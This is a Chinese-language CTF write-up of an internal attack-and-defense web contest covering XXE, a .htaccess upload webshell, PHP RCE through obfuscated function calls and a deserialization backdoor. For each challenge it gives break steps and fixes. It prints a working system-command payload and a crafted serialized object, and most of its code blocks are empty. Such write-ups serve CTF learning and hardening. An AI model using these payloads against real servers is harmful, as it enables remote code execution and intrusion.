某内部awdp测试赛
本文最后更新于 2024年6月5日 下午
ezXXE
附件:
1 | |
break
有回显xxe
1 | |

fix
libxml_disable_entity_loader(false);改为libxml_disable_entity_loader(true);
禁用外部实体
方案二、过滤用户提交的XML数据 关键词:<!DOCTYPE和<!ENTITY,或者,SYSTEM和PUBLIC。
1 | |
1 | |
easyupload
源码
1 | |
break
上传配置文件.htaccess
1 | |
上传png图片🐎
fix
黑名单加上.htaccess后缀
1 | |
math
源码
1 | |
break
?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){cos})&pi=system&cos=cat /f*
1 | |
则$pi=_GET$$pi=$_GET($$pi){pi}(($$pi){cos})=$_GET{pi}($_GET{cos})
fix
黑名单加上大{}和$$blacklist = [' ', '\t', '\r', '\n','\'', '"', '‘, ‘[‘, ‘]‘,’{‘,’}‘,’$‘];`
backdoor
源码
1 | |
break
在 call_user_func($this->class);可以触发无参函数并且要在自带函数里面
构造cmd=unserialze&data=O:8:"backdoor":4:{s:4:"path";s:14:"/var/www/html/";s:4:"argv";N;s:5:"class";s:7:"phpinfo";s:12:"do_exec_func";b:1;}
可以触发phpinfo
要触发__sleep来利用include包含文件
https://github.com/AFKL-CUIT/CTF-Challenges/blob/master/CISCN/2022/backdoor/writup/writup.md
exp:
1 | |
fix
直接删除 new $class($argv);
fuzzyrce
源码
1 | |
1 | |
break
1 | |
fix
删除eval